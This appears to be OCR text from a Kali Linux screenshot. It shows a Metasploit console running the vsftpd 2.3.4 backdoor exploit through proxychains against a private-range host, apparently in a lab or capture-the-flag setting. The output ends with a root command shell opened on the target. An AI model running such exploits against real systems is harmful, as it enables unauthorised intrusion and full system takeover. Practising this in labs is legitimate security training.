 ~/Desktop/exploit.py - ...
kali@kali: ~
10:41 AM
97%
kali@kali:~
File Actions Edit View Help
kali@kali: ~/Desktop × kali@kali: ~/Desktop × kali@kali: ~/Desktop × kali@kali: ~ ×
Id Name
-- ----
0 Automatic
[proxychains] DLL init: proxychains-ng 4.14
[proxychains] DLL init: proxychains-ng 4.14
[proxychains] DLL init: proxychains-ng 4.14
[proxychains] DLL init: proxychains-ng 4.14
[proxychains] DLL init: proxychains-ng 4.14
msf6 exploit(unix/ftp/vsftpd_234_backdoor) >
[proxychains] DLL init: proxychains-ng 4.14
[proxychains] DLL init: proxychains-ng 4.14
[proxychains] DLL init: proxychains-ng 4.14
[proxychains] DLL init: proxychains-ng 4.14
[proxychains] DLL init: proxychains-ng 4.14
[proxychains] DLL init: proxychains-ng 4.14
[proxychains] DLL init: proxychains-ng 4.14
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > exploit
[proxychains] DLL init: proxychains-ng 4.14
[proxychains] DLL init: proxychains-ng 4.14
[proxychains] Strict chain ... 127.0.0.1:1080 ... 172.16.2.2:6200 <--socket error or timeout!
[proxychains] Strict chain ... 127.0.0.1:1080 ... 172.16.2.2:21 ... OK
[*] 172.16.2.2:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 172.16.2.2:21 - USER: 331 Please specify the password.
[proxychains] Strict chain ... 127.0.0.1:1080 ... 172.16.2.2:6200 ... OK
[+] 172.16.2.2:21 - Backdoor service has been spawned, handling...
[+] 172.16.2.2:21 - UID: uid=0(root) gid=0(root)
id
[*] Found shell.
[*] Command shell session 1 opened (127.0.0.1:48204 -> 127.0.0.1:1080) at 2023-01-13 10:41:04 -0500
uid=0(root) gid=0(root)
exploit.py
KALI
BY OFFENSIVE SECURITY